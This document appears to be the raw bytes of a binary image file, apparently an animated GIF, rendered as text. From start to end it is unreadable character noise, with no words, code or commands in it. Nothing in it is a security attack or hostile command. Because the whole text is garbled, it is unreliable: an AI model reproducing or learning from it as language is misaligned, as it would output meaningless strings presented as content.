 ��,� �n�#�;薅�D����>8��k�$��&��~R�0��`������9� =��`G9�aQ쉱��@!�7E D�^U��D�&�xH�'�F�c���mm����;��z��?&1���2z4+� �K�9�*����j�g�����Ɋ��k٬}�\i�#|U�x��9�j���#�u����WE�-
��]����TR��Ŕ�-�v�r|�K � ���c������b����ҍ\��#��pd�i_Mu���O����k �Ќ�~t��Yo[��1oX2���k*s��F�0��~�˿�����	ًD�37 �$d�Q�������i��<��)�E|�'�[.�U=����[��F����oeeG.�G'�x[]$��A8�D�4Pa�YȥzjNjd���%ǳ�̭��%�yYv��z�KJ � ij;�2��]�y%*1 s�r#�!�T�� ��Ї��q"P.T\ |nR���0C���:HX�5[����Pc��N�l��(�����rlB��	��m�v�q?��% ,��0Z�&'��͎{s2�+.�~kP�����8�����'H�	TC�����<��b'l�tBnU'�쒼~��=��e��J	e��j��a����'�E��@�1�!�s$�W'��	@F���c���?��H��ޤ�}X�����u��4�0����n8^h�� 
�m�T��F�+�kx��-I	�), #����/z��0<���wr� ��`X"��c�-�x�f~���)�����e�����0�:�4�7=�T�v��ф4\j�q����u亘��:�.vu�c��9��T�k�IOhb�ƶ��w��5_A���4�"{G�.\�u"����8|�&n�y�HI�Q��F�$�Ӟ;�ˡ��[�?�p����wU�9{�@CҼ�+���1M�6%��,s���M�!�pg�uQȬ-�B�Y��aj<��>T�wR,��� �WV���(��(!%��9�������������|1�A����</��S�5��5H��;�k�������+�U9��x4VQ�Оs!��+�;��3 <�&�A�?M��X��#���4�p�l���pA*�����W��ъ��A0BL2�R�.ª;8���t�$���ê½0��Т A�I/���2�B���oCC<DBH'0?V	8D�CtI�)t�>�"�h������ODO��BDDSC�Kt� 6l���ʙ�n�ײCS@�Ш�Ψ V�����I I�
D�S�)��.XGt���Ҁ����*�E�1�G[��h5�F���
n0�O	 !� � ,    � �  � i�	��@�A�
p�UM�.6"��®]2f�``�B�C��P!	#Fb��&\8�y��@*�f��.]H�Z�I����bժ���_X�i=p��W�"��Y�	Ҫ]�6A'�� X �#�0��G�>�|	��L�k�Ν�FӬ��\/�L�m7��&�ŋ�饪�:&u�U���v�
v,²g��^��Kܹt�}(�������S�HS�-3�x�bt�ܾ���;�r�;����\���()ҦO�^��� Ye{�\{,�h��[�İ�م��%_��� s6E�Ä2�$:�9F�K�]�Sx�way�=p@0����&#|J�F�}W�7mr�w2
8E��p3�Pñ�q�4���'�wR2`�_���:��B�rR�x�y�d��������Kp�9ciJ5Ś}�e��~��xۏA��/j)�z$��6�$Xe�^��^�4�]�_�B%�i .�-è+��E^��*�6��IUU:�اm�h[���KA���mȨ:$�؃ մ�rW�䎃���]i��>��$��z;�".NkhB��'���ZU����7>�+[쪲�lt&\-�%�"$�p\��_��;�\��j7]_���H���@����.o�ۄ�r�ɔ��պ_����j���@�L���b
-��T�N�[&������3�$�H �(,N������.��ڼ:�Ls�c��6�ky2(��]wZM�L�.Wq��s�1]������'�eDK;�=��R��q��gnC�t�
ج���|7�J�<�U�s� �렬��Q�a�ݥ�M�&j��@�%U�eF'lL�G'^���4Ηr����E�_C x�hx9�T*o�:z�v�Mo϶�=�s  �� ��Z�О��u��i��jU ���L%�x�+�s-x8p\z�H�)\䂂!�����8!�0͜�G�f�C��2@��us�B�����[8�תv!�t��9D<�)q�s���8�Q0'���PU.�1�s ��E:��)g����v���.��Zf��c;,E����.�B#��E�e!�x	T���-=�q=xbĢH���*{U�Kq�@ ϑ"��@�T�քQ�ZA��¾3�o����� ��o��a
��9fR�ࢶdD#��z�X�Xbm��"R����4  ��^�0=�d$�T�6�`����V}2% ��6�mn�! ��	��"v�(y'��	l(������"��h�PG�,�š� Rۘ/��`/s��Ʉ���l1�ռ�9J���u� � �Qq���c��FG|*II���?�'Ч9��|Ф��fŠE�ʅ.�����	NN��gr���D<q D!�&=�U�pu"�����V�޼��!�?�����4�k�!��Ğ�d\c�����D\7ᚹ��<�F�P=���ӆ�x�GЏ���}`��J��h���he��0e�A��+:��)
��"�����u�ߢ�LHB�,G��u�aC��>�}�̍cgN��cvQ����ͮ�@g���D<?.PS�5�����<�z�= Y�P�յX�Q���©�!nq��FO(�ucH@��g���)�%-S0V���1�w۪�u�b�z�N�[����i��($�a��9�	.��z�q,Yx]�
bȕnem<]+���R�݈lW��5-�莕HkZ�!A���e� �qa�S��u�$��N~���?����Ҭސ�n�;��|�U�/�M0�g_j�c-0y>���|��2��4	W�~R��ryr�#+�����=�hX2`O"�Q�12���9+8�*�_��@d�2� ��?�<�L:&#��2 �F���U���F�sy�o+���7�,�����+gS�ժ�6��~JX�LX*������r/1�|E���@+��@��mM�q����a]l\N�DZ@Q�(����ߵ}�mm�Y��E��������M��z+*ˌ�\��ɼ�]ot+�k~�C���˧~��v�xUP�\�>Nu
f�jyQ'��9�$/kZ�[7wε�4:2}�w`zz5���QJ�a�{+��u#8��<���A޹��s�N�ȍ���}�cJ�����u�|䘀ع�ll��G�i{���°��~�0�qǝ�z�l�&��m�O|���H���Gu;��I{l)��vϠ���� ��`Q����4
ܜ��]�}�y��/��u��"1'���7�)l�	}I9�m/.�>r��>����K��r�xf�D�
�����9�6��ۏS���ᘥ�Ka���`M�OǁP =`=��������'!�f�� %r�}�x�$~�bl���>��f�wU6'`/4��tu�j�7K��?SpOyQ��,Pz��@��R�}�A";�z�v���7z&Wx��+�l=?w�p�gN�f`s@79������O�
;� ���A��%�!TV�ZR�
L�{_�W�5" �T�x�7�ԅ	pF�U�U
���m��v;�7S�?�K'� ����m�xz0A[z�k�f+���� |��T�|R{�v/cjQ�J룂i�f2DYv
1�W�BF���
��G��8�x1|}�Ȁ���-Z��7o��N�Wr5qu��
A��s/�u���Ci1]�x�+�Y�eO�Ȍ'!1Ϙ��8�耐sr�#�o�؍L���ȇ�D���>4� d���F�3�� ��]��]V�^P&�(��'}F��VQ79KؐY��NiS�[�H��i=�� �y;M�jy��L�[B xt�z�D�xn&&اW0	_I17��"��e��	-�r�Q�y�u�2�%6^`&0N���a�T�4�r-x��-�U)/Ae_����� zȓ �iik�{�a3��p�b�YyfĀ��0 �iO�e��7�V�$���d�y��T����w�I�:� s.?�'B9��鎠�6!�����S0 �$W%=���mr�i
� �P�/�!r#gM�E�����f.�5�ƕXꨙ��6!%��vS�b��S��9n��3=�Ț�9tu�� IV2�V��)o��P�� l`�wo��:Bi��$UR&5U��.��y��Yi�1-�d���8W٠��9i6o������h%�c�lY nfs g�Vv�c�b��iO�,Xib1����0=�=���y�W��g)��C�,�u X����QRS�\�t?q�CU�7vy�4� N`�!i^J�9��%[B��i���҃�!!ojZrl�P@�"zsM��ouL��d�	�Y�gUia`�Cy���4���e�J�zĄo��)�]ZRP9]jb�
iUs!1��fut�6	��8�?,�F,h`������$�^�ʐ��y�#�'�zd��Ǌ��j5���4~���F��w��\��B1tU�I��w㪩
������J���1������<�A��������+� r��G�Y��0o
Ko�*i�z��(w��<b����89�Zu}�!̓Zd���X���B�Xn�U#"esu�^���v�5��C�@6��z�Ȕ��u�A��Ȟ���D;&
��'N�Ov3��;��C�1tI����ź�~٦��w@ b� d;�f[�!+5U�7�� �c:K��F=)1x��Nz��¶��
� x�VSæ�u��f��r!K� e�x�TY�4v�P;Kr�[�Sɫ��y��(6[��j�Zh򦕢b)��r
�#R�Ӫ:߀���xP���$R�ɂO{t�P�˄�b�4��榫�����F�Elb��x��~2.�NfD;��f�x�
iڗ�����DCڲa�d�{��1�Q��>�g{9k���ȴrs��YMs��ǫ쫠�)`��i��ۮ�k)�D���&�hV#LnvU��6��9D�+LoS���
����˼bka�L�Û�.��B�Dl���X%p	��9�ɴ#`;����(l;+�q��|�����C�̧��9!�<{��!�%"�a�{&7$u�r\7M��-��yL�2�;�ǘ� k�v�mzk1�e��n��dl#�	�33wN��t<��7�1\1�)�1�zP��@���-��V^�Ȥ¿��+�4� �Ur����z;k�	����U��a�����K����H	x��&͕�� 2�`s�B��|v#9l��{���C����ǌ���@����֞ �%"�g� �̈��X56�K���|���9�o:h���i��α���ْ�-��i)�x���7��u{�u�e�Mr/����5Hf��B ��"Qѫ\��7*��B �J�Km��R*N��?+ qڗO�����!�7eʱVq
ѥ��c��άP�,֚A��Ƭ#����({JJ�׾�s��S|�P#6]Z~m�cϐ�Tfu�i~d]k���Bp�&p��	�׋4��w��m�P�0�)Ǳ@�c4b h�2��+����L�I����P��g���J�D��|�\��/�<������9�pވ#����]܈���H�M��}����@�J-`����c�ѵ��j߭�J�mw�Щ�g�m����Cn�-��9Ӂ���� f������ ��bY�v��2J�����.��9�Hd�^��[�=�ܰ�7!�#N❩�]�U9qK�47����K���,�MXN��4��Y�(�����㦝�J
�Aދ���p�9�d�m��4N����/�!Mn��Y����Pu����T���n�!�g�֬�Dn��Y1憉U���P��N��u��LC4���^ꁾ�ɂ䆹e��d���k�����ӨT^���(��y��	�ǎB4W^ꦎ�%5�^��n������'��{����Sޚ��C�����<4���ʾ�� Q"2Q�-���8�>�>�	P�qv�n�4\J���X]����4K6����^8�@^F`zfzFU!�V�tj����>`7יʢ���n���ǻ��N<��.��~����)"�g��A��lx��/��{�Α�0����<�v4�VL�)u@��[p�İ5/7_��蠇f���w��!³��RE��f�r�~�0���h�7�2/��Y~�����n]����[c?@$A~>��־�p`k�ķcܬ��+�,|�u���ݹ���~�W��.��s� �[ҁk���g��k,�m<��Ĵ2��'^�Ƀ�Y�G�O�u��|��v��5%PU���Wp��_�ŭ8""�@�L���]g�"��l�`w;6~Pb2��i���Oo-z��b��O��o�G�4�0��AFH,á�I �v��ƭ��A���AV2
 �)U���ɕ���SSDt�HX']��DԬ9` 1�I�"@T�M�Q��*�h�-Y�n͚��t,04Rv!C�#� ���;~,rdIdsTF�	�P%��I%�����,���O�B�]Z9�S�R�]����O���a�B�-��a��m/b�ȑn�]�$�%0 ʈA�����x�~������w������[+cּ�f��Z�~�i���R�)��Ă��r�2���s��P��8�� �I����@Ȁ�;���)��S�(ˈ��+�O���+M=b0���`��"��m.��ڭ�(td%@�C�?�䮧�l`��,�
CCM�+�г9\�JKMĴ2�"�ޚ�E�\D��e%��p&|:\�: �2��Rj1�dPND
O�!-�)*�-,/R�Q���t��&��LS����� %��)1��p�:�<R���s�țTʶ�*Q�\�ѐ��2%P���8P�Ci4y]�)M�<����BR���&�PU��Xm��(�lOV���Q�ruq��Hs�x믟K����M���Y
���H� �����WZb�����4����%�p+Rt�F-iL�&E)�v���%�Zz��tYt�Q��S�7�~��� ��ȃ��=C��Y�E��.��e.%v;N�� m\�uL6���zu�s�Q��l1����NS�u�C�x>�,�$�x���XL2�S�9�<�g8�gz�M[�`j���`pu��jR�]�ఝ��`��^)U� �u뭠�4W7�P�1��~�	1�1�w<TX��40 �g�rȭ��f!�2���:�`���6�΁]t]1��UG�W����otl7m5�-�]�k��x��6�}ʾF��@k�r�(�_�$�b\Ui��^b�7����`x��Fԃ(D��U�Ե�#S��V�2%�����CS��ƿ�M�s���@O�n7J	�f��#1py���La
@@k��9c�	*բ
���Ȅ����v���*K����C*@ƺaI�]0�|>3!�;�pf�K�����D��g�7����k��0�q�\�����0�0v,1	����1!<�/�ba㈀8�
ʩquzP���=�L!����w8� �$ ¤�B�>��X�d��Β� LȐ����DL#{؃ORЂ�x w����C����X~�I�Ce(F9k�GW� ���/u� `F�]ȡg����,p 4݈ŽfZ1eTX�bD턪��3�Dw`�~�,�g�����t<E������2K��Ԙ��3@1�#v�`�Q�ʀ��5o|��a�h�E�S�X9�Bb��$G��݄T�7�J�E��|XGˈ�'bS����Nh8,��|(�:��!4e3@.�x�-Qp�`�*̩"�Y
T��ڭ(�#k�Y���>��v�;������0C��	'�:�[�g-X�b\:��=��a��<;���	O�٪�x��.��Q�61�سnmU3r'NH%�9	�:�6���P���Ma\��׾	N�ĉXj�)��lO��)�DY�:/J��!P� )�u���-�5���BK�_W;��%����$�"�ʱ�Ұ���b�[��Z�yp-�X)0��n��.t�]����"Hdy��FD�M��G�	a!�?3��~��?�O�M�J�p5t�H�+�M�ta_x�@��.��s6��0NN,Z3�z������ �MNJ�׏��C��*0�ۊ�Zƨ�1�m�������{Y�W������J����^'7�a������+1N��ѳ;�<Y��o5�bx�:���~���W�g]@9��yo8	�í��C5s���oy$3"_l�H2��{�!��uL8W��� Oƪ�T�Ո�3\���f�"�$�v���
z�l�VX���E	[]d�7�f<����}��������pz����;�X(o���:>M�2Z��q�F�f�}�.��ˍp��ɍ�&]lJql�� ���	˫I�ӭu�,,���{Ոu�XNh��t|ݲ�y(����u��J�jw{��r����G��0|3=��O���S�*U&�[����A����n��窆����"�æ��:>Qozsa�!R���Z�����*�$�	ȟ�L�0��<W��U��m��>VVG4�O�:����=5�;J:��|@����0>��%t�zɩ���̡/}q<���	�G�M��
Y3��O�� �6�ϟ�?�u�9���Cy\X�"��Ⱦ��G�ۏ���;Hm�먑�>���������+�9(	���K�f[@x(u���:0�c8�;2�� 2��p?��F@	��б?���;A�$>��O�1���0��A����>�s�����@\5��/�@ h� �@%d���=������;A<�=<�,ȿ� P�1}ֹ�,ê2(��f��A���s��[�EX'k= `%�� �ٻ<<��o��� 6� ,���9x��(��b����S�DL�ěھ��>WÚ	l@5\��p2��s�Cv`?���cV,�ȀI�X\ܿ;�,ċE���Yľ�S�Dc��:b�� �Q�P=$4]`:��Jp�Jx�F(��@<?�D۳�ؿ�k�^<A_L�|��I��2B�L��c䮟�@��h$4���fK�(*��HB�Ɔ� Vt?&��;p�D	�ؓ=<lH Ȃ*�B� ���.����~����}4#��ěb��ƀL��H%ā`����h� (<Lۃ��T�t� �t?��H��_���P���<Ʃhm�I���H[@]����� ��Vl�o�C � �h�<��Ë1 t,����u�	��.|���AOk�����Ā�Lw��dŦd�o� &��VlKY�K p� �ɤ��ό���vI����l�����A�B�f9�y�#	�J�����M9M��T�o�ɞ��K�@�Tl£�= ؁��"z��;��,��(�*b+�B{<��D53,�T���E�5(CK ��t�˃l�FpJسK`��PG�,6n@�����*�/�$�͕�~�r���2�lR��T��pۻ�������#Jq�L�T�����L�FL�;Ȃ�[� �,��H�/�{OI�]��*�<m����f\�W#[@	$�O��P�L��T˼�K-��;�.jQ�I53���;P��7ӀE�B��*O�P�!��$�ȝ��J`HM<���X�`�۫*���E�8 ��N��تNY'�<�z>�SSg�Q6m���!�/�S�p?H�t��TlJ�M#D����?���1�+�u���K�E��Ny��Z��z>����Rl6m���2�" *h?o�=V�P�tH��� -zFyU�ɿ`�&�h�1�G�+�D����\�QIu�I�TKM�h,ִZ�dE�<�K쀍�@@ .Ȳ����dQ�+�����2�i����ȂW�M�v���y��#����hm�� �k�J@����!���V�H�z-�1U�N�Y�}���<�V�}2b�2"9m$���,���Nk�:�AY�uG��.�rYCB�4~�+yX�Ҍ�RxeS�[@=1h���Ӕ�);\��()9�kڎbٖ,M�ک��n���/(�)w�Q }8b�2κFTȴ�u��	� .�)�=l�ϸ��m�/����J^肻�)1��yTL��8i �27x��,N���wH����N	)�U:���Y�?=��mѧ)���&h/HR`�ݤV(]fA]ۜ/>�9��A�37\K
�S���L��Z�����\�3^��'I
��]^/xޘ�Z�u'@��8S�2��ѳ	-+ڭ]�bݕ����*��+�\��a"3�H��e�4P�XP��M������	A�Nk���Av](a��j�O����(��/[�!]��q���I�b<�����n^Mȯʫ�]8��[�:/����ރ���2�#+��衿�XQ���Պ�
&/���M��#��0u���劫=�,�{�g��4�٢�˛Ԉ��	^��+,XuǨ2�-�9c4n�.؅��50�M�62]>��N�c�%ܙ3��#�N۔R�-�c�S�[��|'}�Ef�vA�"�M��5��]^��=���7۱�+��9bv��c��Aa鋶]"��-^.4��*2��Z����/��]P���e5��4j�My6�s���A{�[fͩ�s�,��b˕[�Bl�f��f[n^^ �e6P�K�r�Y��gx~8ի�������,�	�����aZ��<��AiY�
vd�hoN�5hM�^�.d�i�E泺��~�nb�Y�/c�s�vA^T�Y�e�Ni���.�趛��ig;�z�R�9TذA|V��leђ�n؍\�B_�fZ !� � ,    y �  � �x�B�M��ZX`G�v���O�E�ٰ�xQ,��A҂,����I�#c�i$ \�Q�a�
p; �0M�&���_���rS�D`'1x*dHԂD;��� J�BZpI2��C'!�?#$���+��M\�(��9H(����I�����A�yjҪMҐRs����]wAHzр�$�ĠQ�#�`��)�;t���_I$���A|ǿ�A�8�-(�_j4u��8)R��)O�L�KU/440�@���^G�����_پ��#'��&S�.�{5M���� q<��?��$�� �\ l��)6��vR�D)Ѱ.S1d1�Ɔ�#�*��?��"N���^Y��\�@��L0�X\�=�����`�v���BQ��X�X�Sʖ���q"�W"'�CQntA`A}��x�[�`��:��(�$Edr�ͨdT��\0jH��dWf����%a��˘':a�Щ��-w�I�]�:i�6�)�ٷ��2PS`��h�h����sav���ٖz��8Ԥ&��[n`��h#�*{訨㳦�������L$ �y��.��J�c�����K`��Hi\�6��"��;���� S��j��Lz�İo�&�����]�p+�M��eT�p���u�F��� ��TJjn��#��Ĭ�:�On|¦��kI��V #.��/R�KمJ��T0Jq�E����O�D���on��1�R�&�@��i�;���Z =� �����VHG�3�����B���k(��v�������k &#	�ei��;�l�\-<��㎦�ͧwZM�7p1��Q%�E*��8�C&L,�0��?��N8\�A)_��P�;�6���̬:���?;��z�&�4�Diю���81�?�S�8)P�C�����O�����J/���	�k[�(��e�Y�ֿ�A*�̈́||3K��'�(8��B:�p��B4�	a��{�/������) ����A�C���c�}�Mt��С�� �(9�"V���D���	�H�x>����2Mny)�i�
'l�e���:ؔ�Z֢�a�G惀Dv����"��ʞҖ��' �FR�w<���j����iD���L��x��qEs�SH���pFHE�C���NJ�"�JBfy�c���I�Q��#������}�#�x�n| ��m�R ��+��Nx��](��`���LJ8���4ri Ѡ�����-��l@1������_L4�@�>�!�<�PNNd����)��e:qH�䥀rj��?4�!*�_df�$�O��3�	���f��F2��j��P�(ERV�Z��&9��bd�$�>y�֬m:⤺��#�T�*0ս!O�)8{1�<4�IaЋ��SEMΧZ�ZP��Q�x�L�"�nV�8�pǎ��n�&V����M��%�)eT6VE}#)?]����yn�#B$��&��b�,����G��ni�a#�j�PXp��2/9�Mkx�����]��B*�Z�%b�Y� ZV9�����M��d*-�A�%��_0�����] �L&KvY�Z
��pG�)w��a������A�H��IlS��W�됵,��n�V��K���[?{�|�-�4�y�3����/�e-|�"��6�A:��3Ѵ5))H#w%@�-*�YV�?BG`���.�K
Ml2#��a��/d��E�<%�6�u����,��H��u����:SS>����4�������e/��ێ+��j�"B�m���u���y%����%���GV�;=�>���-@U�m*)�G�Ǚ�<�i��d�I�JS��#�꩔�VE)�sH�������O�f"._)f6n!��D;��T �@
�!a�a)r����-�N����ݴ��l�����v��m[��U�KM �\�|��ԡs,_�PD�d�Q�nh�a_�r���F��lRyD$��#�-8��G�7�ki���|����+d*�� 9*�J��gI�]��´J*$ �")B\�,bhk'����L�����k��c5d6W����-�X\2A��ф|�:��l��}���Y�jDR�l�\�J��e�@�"�ɒ��RhH S:Hي��"�Z�!���;�2�j�l��B�2���W!��P���E/��a
$�LEL���`Yj��Nfx������D�J}�T�[��^�L�ܱyȦ�t}�&(��9^t�+#>� �?O�S��7فrnL�w<�II�'C���$k�fw�'k��`F�0!����絤���"</��� 5��{8Q˚@��,E�KK���ك=Krv�1���I�3 S0  ;Q/FbQA�� {�c��0���cEcpgA�&fJQ}��n!vE�_ۥ!�@���$��EbTE
wW�D*s7��`%�&B�k��\���!(Z�7�un�WF�QB2��}���l���ZEwhw�WK�,9�"u��A��\H4�FU	�z(A`�q9�PN$���El���g�'�&� ��)�W9s3��B*�s�.wXI��uHT} �K���0�_�|�!^p���vi�g�S�\x��b
Fb�>�T qU�ꥆF��GhhZ���G��Uf'�n��jI�x� �(t4`�Pظh+�>��yEZ�1 ��UMn�� �v�q�fnOq}���RHdJq{�$��@����,a>��"j�,a�5���eh��ӧ�5��g�������q��7�(�G�:���/ A4!k�U���c������'�`a��Q��HJ�M+xU���H��V4�X>�')�t�G���6��;;�b�pyoX4еmJ��J�Ci&�F0Fh��m	X���u3�x{�7W�JJ1;z�Mz��+����>p:�feY�M1r��o��$�X{�7F����D� CZUfI�q��j����� ;^�Kǡ_�9��5UW�h�9��FH�x��QA�C7
&H���qp�YU�]�AHa�D��+��+c�o��fBWH7�ӛ����G�5HU���u�J�
�ل�לΉx�A�I���;WwW։eP8c&̶��J;ft�&H �H;%�c�Hx�E�39���W�����&��zp�g�f���M��>� �ꞾԝJ1H�a�I�3�����D$Gyèz�Gk�q��fc�H�ɢ.
����~C��q^h �9��"
��>:Z`���@��8"Z���X*��9ȀXrpR x�Ab��gz�8Zo$�U	�`�hZ'��U�1Zs�W.(h[�3x�o�.1��秕��/����|ʡ�إx��	称�7G6���Y���J!�Ч��7���W�����
zx'�r��W3%��Ta�u�)�� �p��zh J�7se���ٟ�
���g�=�Z��:�r�;p�稯���J�WMQ���z��S֟�JH��W�
jO)s��c���%�լ��p� o
�3�p�j���!���9jo���q��i�F�G{1 ��vf�ڰ��� �!Q4}�Aby�:*�ث�
��e)��Y?{)X��YF�';f�������p�pP��^Z�*�t���_��"B�!��-�sz#�I���,�N��Z��IN
��zJײ#d-ਃ&�l@�%�I_k�xn?�k� N�p�J�t���y�x�i�ʷq��&�g"��	�D�"�*
���붌�9H�[�����=�ko�
�(��@+�
^1��A�ƑM�l
�j���K����j��"�#�6[�A�[������ڑ����Ȑ ����7�dQ�?�u�K��ʳФT�˽l#��9x8����+2���>$F�E�bj��W�:ɵ�۟��srg�����d�vdMpdD�i[��ʶ	�"u[�_(���) �vT-\T�6�D,�*��-%JX��,��� 4�W���S�)�.��/ƫ�kR�;JXL:g��JEİa����{ȴn��{E��7���+�r8}�B�"A <J3��J!W���^,cׁM�_d��'� J��bK���b�W�U݊�᳣}�x��"�Ǟ�4�\������F�J��*�fLŰOܣA{~!�"��G��4����;������L313�R*����Py�W�7E���4iR��̦3�\o�#��T�\���@�{,��&�$0�*L�~�k�Y�f������Y��Y�l�"��[,0�ɟ���ƌR�Rw��� ��Z����M�&�"q�T@G����bH�"�6�Lİ�Φa
��|�o8��&�ċ�ьϟ��M&�V:,�t�J�L3�T����@� �M�b��	Sw��^.)��wSJj�IԟE!ѕf��7�֮��~3��tM�JAW]��Z=�]�0�?��6d�J�͢�hBng�ܛ
m��Ja�*I�˂�33 uMאA� zm=���Ѱ�O��DC�Z,Rh}kٴ3'�ŰG��Ǜ-�Q�[��mծh
��r`ڱ��離��B:��/�upe���X��Z����y<3S����}W0�Ġ������R\��mʴMq�`^fc�W3����u=o�6����ې������& �m�_�NAN(&|�3�ћ�8<�	�L���^�	����b��]�jڂs�&�W�fI��*��&�".��BG�,�}�v�*��1-Z�`�%[E�褲������=>~И�6�G]�	}O���ks����*>��>
�Z�a��<�<M���Y��WA�O�%3�<c^��\��n�MqJ���-3a��0��N�����ѓ1�f2on��L�Q�ٜ��ځ�|�%��1� ��Z���`��d좠|�"��W&�k��(n���;�������}�Yg���oi�7�Z��|�]���'.���@���S�!�=�2�/����Ґ����� e m�F�.ޜ-��!4�=�>��ˎ��>W�7�6�Ma���6�n ��d	���L���}��N�����4�Y	8��MU�����^�p���L3j���n�|.����T��~�+���F�#�����.�������R����>:��a����;C v��^�~l�~��ڬ��ǋ)1��ŀ��ă��)��������/��R�6��Y���FuTukE;����-���=a����:��J�ɠ�y��IQ����-����a���������Ȕ��������xo�;��J�Ц�^A;I�"���ڿ��Lգ��{��W��	������}|��4R��_�(�_z��xp�ߐ>*�O���9�P�N�����	��FtD���8���� � a�?�.dXaa �%�7�!�DlT(������P�C���(ܲ��L1�]y����b�\� ����(Q���Ø2�A�"584Zu!E�x�+�����h�`�Ŀ(�1e�@��,_��9�&1�V6PG��B�'ծ���;t�Xw��	z������Vd������X�$��\���b�ҵ��=�\G����EL��a�#G��iХy^cuF���^n��e��SDU1Fo7��l�4&���&l�
�1M�oQ���v^�3f4@�o]­�K�
,8)""�����c���$����v;��S�<o�0=ϔ������d�>��j�������T��0
�0����8�n!�Dc�-��P5[�pH���� ��� ������$��jJ��Q�Β쪅||�"�)�N[ølb���:�	�uF3���Sє�@�E���3F�v�� (;3"d�'5����,��s��6%��ÎRr�D�P�o!)�H
����b�b��'��Gw��#�6m��3�(�Xɧ�  +�t�E�+�!t)t���0�S�T�!���U�`t�N�?����3��Ls�J�b��5P]��6",	�x��� [�j �Xm�N!�"�c�]�l���,'1�����Rӥ݅�V�~�gB����$S;�!rT���2�Nt�ʅ�T!3%�7�c�3J�ԙg[��x����2��ۙ#�Y��F�j��X"��!1h�`e�Ʋb�� ؝i�����V=��ӏ]�������>��]4���p�j��>q^u%j��
�6����[ЧV�~�v�;�<�L�Ȝ�H�tT(�3�t��R�Jm@��V�%������%�4�I�a~e�'����-����^*J���v�Xn:x��V� ��v�,�H����*��"U���F�"�`�$Zd�>��� �2@���ii�Wzs�<���D�_#K��a���(��������LgI���c��$'1A`D.�+�-o�G�&��-x�)�B4ת̹� �R��8�)D� ��a�:�0j/U�.W<�=��kZ�HC1Q/18J` E�D'{A2"7t�P2��Iw�E,�D!�
�կj�Rў��c�i��u�ze��*^ӞfD��C��ʤ�DFnA Ԋ��GX�D/>�#�67�9�}�`��hD],��B*��c^#<9�%��c�#R�%�$b�y�8����\یi
#�0�
ďd)���	Bь�?�)M��/dt�/�)�q>��܅9ϔ�R��#�g/�X�Ә�s4��I�d#��F`M�`�xFI((�i�*p�9mY���kfC¥A}�Eu�R���
�PG@�+�˱P��b`4"��H�ʙN�G6]�B���2_�T�K�8)�&��ɊVn��
��G�K�E@8ՎJ��:�ɴ
ɰao�=ZHȢ�yA2��_���ʞ��@��V�0@v`�ޤ:E��@��O�UD�ګ/n���5�K�)�3Y�b���/4[c|�ٞ4�f���rf8ÌF�i�[��5��� QTW:���<o��4
l��G��d��B٘?��(���.Ԁ�
T�({mZ�v����05b��F?f$�,%��p��I�eYmŤd)�X����(�7Ϻ�JT�#�E�Y%��
Yv!4�D�)<J�{�@�P���V�;:*$]pԦ�k7��#���`� N���y�O��;��!�����B�+/�b����@Z��r�t��[P�fԽ���H,PL5N 0g�F���/���p��Q��*2�e&��ө�	o$�2�,ؾ���w !Fچ�ʘY/h��H��g��lJ���&=%,!�ĲU��73�len�L��F5��3G֛��hR�bx������ja~�['�����Z?�d"��g�LQ"|u�'��19u3F�t��K�e@ޯ��S)��<��Y��IE1�Ld��$�L[��^H���0+��z�d��28���*SbH���ɿ�*�*M����%NҔ�RS3��xonj��Ay�?w)�u
T��:�Y"�s�B�&8\jX�����?�ۘ�(�B�D���g�[�� ���ț�!}����VE{���Ѭ�1�\!1P�(����nL�Oח92��t%F�"�3*U�!�#�qA���i�B�n�4?:j�A�!���-PU��rcz��zn����b�3d|�4!�w�Y��v8)H�	MPܩ�z���TH۴�d�'
�B��]�v���-cp]�@䍞7��v�����UW�@�g���U�q���zg��("8G��x?��t���4�ѕ�B�i�1�nV	���Z-EY^4���!>��˻P6� !� � ,    � �  � K5i�%���
T��� j4h�%��Eb�`�� \0B��c�1,@� :wb�adf�8��`H\t���+7n��t!�TSR��j�$LX�Z�֬	�k�`ݩ���Ax��U���۷p�X0�ѳw��1���uN\�['�J*��S��U\7���$f2H��dH@�> ��M�Ҩ�ŚuSUT�f�ڵ(X�	w�]�vm��o���WB<�廋�ߖ�]��@b#�����h����4-d����� 5@���@�!�zuk^M�ZŪ��װG��^x��p�5!\��CY�s�A�N1d� :�Y�]M=��Xd�q�x�yhA,��bu����G���.�է�kR���V^�`ne�2"8�@Ѱ��=����������A�e�q��:��dDJ����-��@c��]Рc}�A��Zi����Y"��oKD��tF�����`��bh��Kc���:�I6Lߩ��caJT��1���P0@�F���'����l�)d�d-t(Z�.���5��jp�G0�@���e�)��~*�:��j�:��l�&����{1Pʆ&K�B���Z�k����h��µ$]4t���|R �Ҝ�6�� �n���\�j�;�bTM)�)�,�;e �5�Ƽk���4�!�l��vېd��o|��	��o��>�2tڊ���l)���cu��iD2���������.�X�k��z��������䭨[y��@?�����sy��h�z�J�\�SG.y1�c��Y�:"]k�L�t@�$�^���Vc��w� �m,ox���7��[����7�.W8�4j8/]��6�e���K.����5�0�@ޚ�w�d�Dc�����H|���9ˍ[���>�����x)�X�s�.hbjH�Ĝ���Moj]�̘СT��d�ފbt�P�&F(]f����Ո� ����b����]���<#m���?��#�,�@���T$�k�h�s ��T<Pc�UE��R��Z��5�"� -yI������Gu�PW�'7���7P���w��a?�D�M�p��Ys�X���#z�K�Ӓ�Cd��P��E#pp!	ɘ�ԁ&�j��o�P��C�7�7���o=L�~����p���Ҟ�DJoT��;��%	dd&)ʠDVd�/b�$ �		R���P$��Q�����1w��ZQG�>��>6��!� �� �8^hB���/!8��
2��k �R�T�U���M��Mi��'���,vJ��a�}�C���7� 
�xlA��8|R̐���i"uP.k�a�A�w���g��z�X$�Q4,�J7U o��u��H����5� IMz�Yڒ��H�=ifCRz�)�*b���j� ���L/bRB ��A�䦡�Qu�:�WE�b)$�ϰ��Qo �2�fJ�����*ӐK�Ґ����ե�pέ"CZ��D��)D9Ѭɪ�5���E$IiSQ��P`:�o4�;r�x��,�?>�ptIC���^�VK6՘:�V�u�&��xl��H�Ua��35,�l6 �zc��A\�XJ�ȥ�sSJ8/x�3�Puc�b0XcՓ F�k���P�OO�PڪN�\9s����HR��Z �r�����`)��@���,u����e
K�h[��^�V���Q�^%��eY=#.�Q:BQ7
